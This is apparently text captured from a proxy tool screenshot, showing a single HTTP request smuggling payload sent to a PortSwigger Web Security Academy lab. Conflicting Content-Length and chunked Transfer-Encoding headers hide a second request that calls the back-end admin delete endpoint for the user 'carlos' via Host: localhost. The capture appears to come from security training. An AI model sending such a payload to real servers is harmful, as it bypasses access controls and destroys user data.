 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a6e00a00447cfce831af14e00d600f1.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 88 \r \n
8 POST /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16